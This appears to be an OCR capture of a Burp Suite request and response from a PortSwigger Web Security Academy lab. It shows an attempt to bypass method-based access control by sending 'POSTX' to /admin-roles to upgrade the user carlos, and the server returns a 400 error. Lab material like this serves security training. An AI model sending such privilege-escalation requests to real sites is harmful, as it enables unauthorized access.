 Request
Pretty Raw Hex Hackvertor \n
1 POSTX /admin-roles HTTP/2
2 Host: 0aab002903f195a080eb08f2005200bb.web-security-academy.net
3 Cookie: session=Zlcsr9dJdlPH0kBjJU5i4RlMHh6FGCMb
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0)
Gecko/20100101 Firefox/142.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aab002903f195a080eb08f2005200bb.web-security-academy.net/l
ogin
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Content-Length: 30
17
18 username=carlos&action=upgrade
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 30
5
6 "Missing parameter 'username'"